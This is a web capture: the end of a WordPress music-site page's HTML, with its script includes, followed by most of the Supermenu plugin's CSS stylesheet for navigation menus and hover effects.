haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/third-party.min.js?ver=6.8.3" id="mixtape_qodef_third_party-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.8.3" id="google_map_api-js"></script>
<script type="text/javascript" id="mixtape_qodef_modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-150,"qodefFinishedMessage":"No more posts","qodefMessage":"Loading new posts...","qodefAddingToCart":"Adding to cart...","qodefTopBarHeight":0,"qodefStickyHeaderHeight":60,"qodefStickyHeaderTransparencyHeight":60,"qodefStickyScrollAmount":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":100,"qodefMobileHeaderHeight":100}};
var qodefPerPageVars = {"vars":{"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/modules.min.js?ver=6.8.3" id="mixtape_qodef_modules-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/blog.min.js?ver=6.8.3" id="mixtape_qodef_blog-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qodef-like-js-extra">
/* <![CDATA[ */
var qodefLike = {"ajaxurl":"https:\/\/www.c4trio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/like.js?ver=1.0" id="qodef-like-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/supermenu.css?ver=6.8.3
body_size: 7275
content:
/*
 * Supermenu Stylesheet
 *
 * @modified v2.4.3
 * @since v1.0
 * @Package Supermenu
 * 
 * TABLE OF CONTENT
 *    1. Topmenu
 *        1.1 Topmenu Logo
 *        1.2 Topmenu Items
 *        1.3 Topmenu Dropdown
 *        1.4 Topmenu Megamenu
 *        1.5 Topmenu Mobile
 *        1.6 Topmenu Items Icon
 *    2. Superside
 *        2.1 Superside Logo
 *        2.2 Superside Items
 *        2.3 Superside Dropdown  
 *        2.4 Superside Effects  
 *    3. Toggle Icons
 *        3.1 Topmenu Toggle Icon
 *        3.2 Superside Toggle Icon
 *    4. Searchform
 *    5. Helpers
 *    6. Superbar
 */

/* 
 * 1. Supermenu 
 */
.supermenu {
  visibility: hidden; /*Dynamic CSS would override this*/
  width: 100%;
  background: #fff;
  z-index: 999;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu, 
.supermenu *, 
.superside, 
.superside * {
  box-sizing: border-box;
  line-height: 1;
  margin: 0;
  -webkit-font-smoothing: antialiased;
}
.supermenu.supermenu--fixed {
  z-index: 9999;
}
.superside * {
  line-height: 1.6;
}
.superside--enabled.admin-bar {
  transition: margin-top 0s, transform 0.3s !important;
  -webkit-transition: margin-top 0s, transform 0.3s !important;
}
.superside--open.admin-bar {
  margin-top: -32px;
}
.admin-bar .supermenu.supermenu--fixed {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .superside--open.admin-bar {
    margin-top: -46px;
  }
  .admin-bar .supermenu.supermenu--fixed {
    top: 46px;
  }
}
.supermenu ul {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-left: 0;
}
.supermenu__spacer {
  min-height: 0;
}
.supermenu__spacer.supermenu--show-spacer {
  min-height: 90px;
}
.supermenu a, 
.supermenu a:hover, 
.supermenu a:focus {
  text-decoration: none;
}
.supermenu--fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(0%);
  -webkit-transform: translateY(0%);
}
.supermenu.supermenu--unfixed {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.supermenu--fixed-scrollup.supermenu--fixed.supermenu--top {
  position: static;
}
.supermenu--fixed-scrollup.supermenu--unfixed {
  position: static;
}
.supermenu.supermenu--sm-shadow, 
.supermenu.supermenu__menu-items--sm-shadow .sub-menu, 
.supermenu.supermenu__menu-items--sm-shadow .megamenu > .sub-menu  {
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}
.supermenu.supermenu--md-shadow, 
.supermenu.supermenu__menu-items--md-shadow .sub-menu, 
.supermenu.supermenu__menu-items--md-shadow .megamenu > .sub-menu  {
  box-shadow: 0px 9px 14px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 9px 14px rgba(0, 0, 0, 0.1);
}
.supermenu.supermenu--lg-shadow, 
.supermenu.supermenu__menu-items--lg-shadow .sub-menu, 
.supermenu.supermenu__menu-items--lg-shadow .megamenu > .sub-menu  {
  box-shadow: 0px 14px 26px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 14px 26px rgba(0, 0, 0, 0.1);
}
.supermenu li.megamenu > .sub-menu .sub-menu{
  box-shadow: none !important;
}
.supermenu.supermenu--fullwidth .supermenu__navbar {
  max-width: 99%;
  margin: 0 auto;
}
.supermenu__navbar {
  max-width: 1170px;
  height: 100%;
  margin: 0 auto;
  position: relative; /*Remove this to make Megamenu's go full-width */
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu.supermenu--full-width .supermenu__navbar {
  width: 100%;
  max-width: 100%;
}


/*
 * 1.1 Topmenu Logo 
 */
.supermenu__logo-wrapper .supermenu__text-logo {
  display: inline-block;
  padding: 5px;
  border-style: solid;
}
.supermenu__desktop .supermenu__alt-logo {
  position: absolute;
  top: 0;
}
.supermenu__desktop.supermenu--inverted .supermenu__alt-logo {
  position: absolute;
  right: 0;
  top: 0;
}
.supermenu__desktop .supermenu__img-logo {
  opacity: 1;
  visibility: visible;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.supermenu__desktop .supermenu__alt-logo {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.supermenu--alt-styles .supermenu__desktop  .supermenu__primary-logo {
  opacity: 0;
  visibility: hidden;
}
.supermenu--alt-styles .supermenu__desktop .supermenu__alt-logo {
  opacity: 1;
  visibility: visible;
}
.supermenu__desktop .supermenu__logo-wrapper .img-logo {
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.supermenu.supermenu--alt-styles .supermenu__mobile  .supermenu__logo-wrapper > .supermenu__primary-logo{
  display: none !important;
}
.supermenu .supermenu__mobile  .supermenu__logo-wrapper > .supermenu__alt-logo {
  display: none !important;
}
.supermenu.supermenu--alt-styles .supermenu__mobile  .supermenu__logo-wrapper > .supermenu__alt-logo {
  display: block !important;
}

.supermenu--inverted .supermenu__logo-wrapper {
  float: right;
}
.supermenu.supermenu--fixed.supermenu--etpcrossed .supermenu--stacked .supermenu__logo-wrapper {
  max-height: 0 !important;
  visibility: hidden;
  opacity: 0;
  transition: all 0.1s ease-in-out;
  -webkit-transition: all 0.1s ease-in-out;
}
.supermenu.supermenu--fixed. .supermenu--stacked .supermenu__menu-items-wrapper {
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
/* 
 * 1.2 Topmenu Items 
 */
.supermenu__desktop .supermenu__menu-items-wrapper {
  display: block;
  text-align: right;
}
.supermenu--inverted.supermenu__desktop .supermenu__menu-items-wrapper {
  float: left;
}
.supermenu__menu-items-ul {
  list-style: none;
  padding-left: 0;
}
.supermenu__menu-items-ul .sub-menu li a {
  padding: 10px;
  display: inline-block;
}
.supermenu--default .supermenu__logo-wrapper {
  display: inline-block;
  float: left;
}
.supermenu--stacked .supermenu__logo-wrapper {
  display: block;
  text-align: right;
}
.supermenu--stacked .supermenu__menu-items-wrapper {
  display: block;
}
.supermenu__menu-items-ul > li .sub-menu {
  padding: 5px 0;
}
.supermenu__menu-items-ul > li .sub-menu li {
  padding: 0 40px 0px 10px;
  text-align: left;
}
.supermenu__menu-items-ul > li.megamenu .sub-menu li {
  padding: 0 10px;
}
.supermenu__menu-items-ul > li .sub-menu a {
  padding: 10px 5px;
}
.supermenu--alt-styles .supermenu--stacked .supermenu__menu-items-wrapper {
  background: transparent;
}

/* Topmenu Effect 1 */
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::before,
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  display: inline-block;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -moz-transition: -moz-transform 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s;
}
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::before {
  content: '[';
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
}
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  content: ']';
  -webkit-transform: translateX(-20px);
  -moz-transform: translateX(-20px);
  transform: translateX(-20px);
}
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a:hover  .supermenu__menu-item-name::before,
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a:hover  .supermenu__menu-item-name::after,
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a:focus  .supermenu__menu-item-name::before,
.supermenu--linkhover-1 .supermenu__menu-items-ul > li > a:focus  .supermenu__menu-item-name::after {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  transform: translateX(0px);
}

/* Topmenu Effect 2 */
.supermenu--linkhover-2 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: rgba(0,0,0,0.1);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  -moz-transition: opacity 0.3s, -moz-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  transform: translateY(10px);
}
.supermenu--linkhover-2 .supermenu__menu-items-ul > li > a:hover .supermenu__menu-item-name::after,
.supermenu--linkhover-2 .supermenu__menu-items-ul > li > a:focus .supermenu__menu-item-name::after {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
}

/* Topmenu Link Effect 3 */
.supermenu .sm-effect-3 a .menu-item-name {
  padding: 5px;
  text-shadow: none;
  font-weight: 700;
}
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::before,
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 3px;
  background: #566473;
  content: '';
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.85);
  -moz-transform: scale(0.85);
  transform: scale(0.85);
}
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  opacity: 0;
  -webkit-transition: top 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  -moz-transition: top 0.3s, opacity 0.3s, -moz-transform 0.3s;
  transition: top 0.3s, opacity 0.3s, transform 0.3s;
}
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name:hover::before,
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name:hover::after,
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name:focus::before,
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name:focus::after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
}
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a:hover .supermenu__menu-item-name::after,
.supermenu--linkhover-3 .supermenu__menu-items-ul > li > a:focus .supermenu__menu-item-name::after {
  top: -3px;
  opacity: 1;
}

/* Topmenu Link Effect 4 */
.supermenu--linkhover-4 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::before,
.supermenu--linkhover-4 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after  {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 3px solid #354856;
  content: '';
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}
.supermenu--linkhover-4 .supermenu__menu-items-ul > li.current-menu-item > a .supermenu__menu-item-name::after  {
  border-color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-7px) translateX(6px);
  -moz-transform: translateY(-7px) translateX(6px);
  transform: translateY(-7px) translateX(6px);
}
.supermenu--linkhover-4 .supermenu__menu-items-ul > li > a:hover .supermenu__menu-item-name::before,
.supermenu--linkhover-4 .supermenu__menu-items-ul > li > a:focus .supermenu__menu-item-name::before {
  opacity: 0;
  -webkit-transform: translateY(5px) translateX(-5px);
  -moz-transform: translateY(5px) translateX(-5px);
  transform: translateY(5px) translateX(-5px);
}
.supermenu--linkhover-4 .supermenu__menu-items-ul > li.current-menu-item > a:hover .supermenu__menu-item-name::after,
.supermenu--linkhover-4 .supermenu__menu-items-ul > li.current-menu-item > a:hover .supermenu__menu-item-name::after  {
  opacity: 1;
  -webkit-transform: translateY(0px) translateX(0px);
  -moz-transform: translateY(0px) translateX(0px);
  transform: translateY(0px) translateX(0px);
}

/* Topmenu Link Effect 5 */
.supermenu--linkhover-5 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::before,
.supermenu--linkhover-5 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 50%;
  content: '';
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.2);
  -moz-transform: translateX(-50%) translateY(-50%) scale(0.2);
  transform: translateX(-50%) translateY(-50%) scale(0.2);
}
.supermenu--linkhover-5 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  width: 90px;
  height: 90px;
  border-width: 6px;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.8);
  -moz-transform: translateX(-50%) translateY(-50%) scale(0.8);
  transform: translateX(-50%) translateY(-50%) scale(0.8);
}
.supermenu--linkhover-5 .supermenu__menu-items-ul > li > a:hover .supermenu__menu-item-name::before,
.supermenu--linkhover-5 .supermenu__menu-items-ul > li > a:hover .supermenu__menu-item-name::after,
.supermenu--linkhover-5 .supermenu__menu-items-ul > li > a:focus .supermenu__menu-item-name::before,
.supermenu--linkhover-5 .supermenu__menu-items-ul > li > a:focus .supermenu__menu-item-name::after {
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
  -moz-transform: translateX(-50%) translateY(-50%) scale(1);
  transform: translateX(-50%) translateY(-50%) scale(1);
}

/* Topmenu Link Effect 6 */
.supermenu--linkhover-6 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after {
  content: '';
  height: 1px;
  width: 0%;
  position: absolute;
  top: 50%;
  left: 110%;
  background-color: #000;
  -webkit-transition: width 0.2s ease-in-out, left 0.2s ease-in-out;
  -moz-transition: width 0.2s ease-in-out, left 0.2s ease-in-out;
  -o-transition: width 0.2s ease-in-out, left 0.2s ease-in-out;
  transition: width 0.2s ease-in-out, left 0.2s ease-in-out;
}
.supermenu--linkhover-6 .supermenu__menu-items-ul > li > a:hover .supermenu__menu-item-name::after, 
.supermenu--linkhover-6 .supermenu__menu-items-ul > li.current-menu-item > a .supermenu__menu-item-name::after {
  width: 120%;
  left: -10%;
  -webkit-transition: width 0.2s ease-in-out;
  -moz-transition: width 0.2s ease-in-out;
  -o-transition: width 0.2s ease-in-out;
  transition: width 0.2s ease-in-out;
}
/* Disable Topmenu Effect on menu items with icon */
.supermenu__menu-items-ul > li.is-social-icon > a .supermenu__menu-item-name::before,
.supermenu__menu-items-ul > li.is-social-icon > a .supermenu__menu-item-name::after {
  content: none !important;
}


/* 
 * 1.3 Topmenu Dropdown 
 */
.supermenu__menu-items-ul .sub-menu {
  white-space: nowrap;
  list-style: none;
  padding-left: 0;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  z-index: 9999;
  border-style: solid;
  border-width: 0px;
}
.supermenu__desktop .supermenu__menu-items-ul .sub-menu {
  overflow: hidden;
}
.supermenu__menu-items-ul .supermenu--dropdown-toggler {
  display: none;
}
.supermenu__menu-items-ul .supermenu--dropdown-toggler .fa-angle-down {
  font-weight: bold;
}
/* 1st Level */
.supermenu__menu-items-ul > li {
  display: inline-block;
  padding: 0 10px;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__menu-items-ul > li > a {
  line-height: 1;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__menu-items-ul > li > a > .supermenu__menu-item-name {
  padding: 5px 3px;
  position: relative; /* for effect positioning */
}
.supermenu__menu-items-ul li.menu-item-has-children > .supermenu--dropdown-toggler{
  display: inline-block;
  clear: both;
}
/* Dropdown - 2nd Level  */
.supermenu__desktop .supermenu__menu-items-ul > li > .sub-menu {
  position: absolute;
  top: 100%;
  visibility: hidden;
  opacity: 0;
  max-height: 0;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  /*transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;*/
}
.supermenu__desktop .supermenu__menu-items-ul > li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  max-height: 99999px;
  overflow: visible;
  /*transition-delay: 0.2s;
  -webkit-8: 0.2s;*/
}
.supermenu__desktop .supermenu__menu-items-ul > li > .sub-menu > li {
  position: relative;
}
/* Dropdown - 3rd Level  */
.supermenu__desktop .supermenu__menu-items-ul > li > .sub-menu > li > .sub-menu{
  position: absolute;
  top: 0;
  left: 100%;
  padding: 3px 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__desktop .supermenu__menu-items-ul > li > .sub-menu > li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  height: auto;
}
.supermenu__desktop .supermenu__menu-items-ul > li > .sub-menu > li .supermenu--dropdown-toggler .fa-angle-down{
  transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}



/* 
 * 1.4 Topmenu Megamenu 
 */
.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  padding: 0;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu > li {
  width: 25%;
  padding: 10px;
  display: inline-block;
  float: left;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition-delay: 0s;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu li a {
  display: block;
  transition-delay: 0s;
}
.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu > li > .sub-menu {
  position: static;
  visibility: visible;
  opacity: 1;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  background-color: transparent;
}
.supermenu__desktop .menu-item-has-children.megamenu .sub-menu .supermenu--dropdown-toggler {
  display: none;
}

.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu > li.menu-item-type-sidebar {
  width: 100%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget {
  width: 25%;
  display: inline-block;
  float: left;
  padding: 10px;
  white-space: normal;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-1, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-2, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-3, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-4, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-5, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-6, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-7, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-8, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-9, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-10, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-11, 
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-12 {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-1 {
  width: 8.33333%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-2 {
  width: 16.66667%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-3 {
  width: 25%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-4 {
  width: 33.33333%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-5 {
  width: 41.66667%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-6 {
  width: 50%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-7 {
  width: 58.33333%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-8 {
  width: 66.66667%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-9 {
  width: 25%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-10 {
  width: 83.33333%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-11 {
  width: 91.66667%;
}
.supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-12 {
  width: 100%;
}
@media all and (max-width: 768px) {
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-1,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-2,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-3,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-4,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-5,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-6,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-7,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-8,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-9,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-10,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-11,
  .supermenu li.megamenu > ul > li.menu-item-type-sidebar .col-12 {
    width: 100%;
  }
}

/* 
 * 1.5 Topmenu Mobile 
 */
/* Topmenu on Desktop */ 
@media all and (min-width: 768px) {
  .supermenu__desktop {
    display: block;
  }
  .supermenu__mobile {
    display: none;
  }
}
/* Topmenu on Mobile */
@media all and (max-width: 768px) {
  .supermenu__desktop {
    display: none;
  }
  .supermenu__mobile {
    display: block;
  }
}
.supermenu__mobile .supermenu__menu-items-ul .superside__toggler__item {
  display: none;
}
.supermenu__mobile .supermenu__menu-items-ul {
  display: block;
}
.supermenu__mobile .supermenu__menu-items-ul > li {
  padding: 0;
  border-bottom: 1px solid rgba(205, 205, 205, 0.5);
}
.supermenu__mobile .supermenu__menu-items-ul > li .sub-menu li {
  padding: 0;
  padding-left: 10px;
}
.supermenu__mobile .supermenu__menu-items-ul > li .sub-menu li a {
  padding-left: 10px;
}
.supermenu__mobile .supermenu__menu-items-ul > li a {
  width: 85%;
  padding-top: 15px;
  padding-bottom: 15px;
  display: inline-block;
}
.supermenu__mobile .supermenu__menu-items-wrapper{
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 999;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu.supermenu--fixed .supermenu__mobile .supermenu__menu-items-wrapper {
  max-height: 250px;
  overflow: scroll;
}
.supermenu__mobile .supermenu__menu-items-wrapper.supermenu--expand {
  display: block;
}
.supermenu__mobile .supermenu__menu-items-wrapper li {
  display: block;
  float: none;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__mobile .supermenu__menu-items-wrapper li > .sub-menu {
  display: none;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__mobile .supermenu__menu-items-ul li.menu-item-has-children > .supermenu--dropdown-toggler {
  display: block;
  padding: 15px;
}
.supermenu__mobile .supermenu__menu-items-ul li.menu-item-has-children > .supermenu--dropdown-toggler > i {
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__mobile .supermenu__menu-items-ul li.menu-item-has-children.supermenu__mobile--icon-rotated > .supermenu--dropdown-toggler > i{
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
.supermenu__mobile .supermenu__menu-items-wrapper li > .sub-menu.supermenu--expand-dropdown {
  display: block;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__mobile .supermenu--dropdown-toggler {
  width: 15%;
  height: 100%;
  padding: 10px;
  background: rgba(205, 205, 205, 0.5);
  float: right;
  text-align: center;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}
.supermenu__mobile .supermenu__toggler {
  display: inline-block;
  float: left;
  width: 10%;
  height: 100%;
}
.supermenu__mobile .supermenu__logo-wrapper {
  display: block;
  margin: 0 auto;
  float: left;
  text-align: center;
  width: 80%;
}
.supermenu__mobile .superside__toggler {
  display: inline-block;
  float: left;
  width: 10%;
  height: 100%;
}

/*
 * 1.6 Topmenu Items Icon
 */
.menu-item i._mi,.menu-item img._mi {
  display:inline-block;
  vertical-align:middle
}
.menu-item i._mi {
  margin-top:-.265em;
  width:auto;height:auto;
  font-size:1.2em;
  line-height:1
}
.menu-item i._before {
  margin-right:.25em
}
.menu-item i._after {
  margin-left:.25em
}
.menu-item img._before {
  margin-right:.5em
}
.menu-item img._after {
  margin-left:.5em
}
.visuallyhidden {
  border:0;
  clip:rect(0 0 0 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.menu-item i.elusive {
  margin-top:-.3em
}
.dashicons-admin-site:before {
  content:"\f319"!important
}
.dashicons-welcome-view-site:before {
  content:"\f115"!important
}

/*
 * 2. Superside
 */
.superside--enabled:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(255,255,255,0.9);
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
}
.superside--open:before {
  visibility: visible;
  opacity: 1;
  z-index: 99999;
}
.superside__close, 
.superside__logo, 
.superside__menu, 
.superside__widgets, 
.superside__copyrights, 
.superside__separator {
  display: block;
  overflow: hidden;
}
.superside {
  visibility: hidden; /*Dynamic CSS would override this*/
  word-wrap: break-word;
  white-space: normal;
  width: 300px;
  -webkit-overflow-scrolling: touch;
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
}
.superside a, 
.superside a:hover, 
.superside a:focus {
  text-decoration: none;
}
.superside .superside__widgets .widget {
  background: transparent;
  margin-bottom: 20px;
  padding-left: 20px;
  padding-right: 20px;
}
body.superside-enabled{
  -webkit-transition: all .3s;
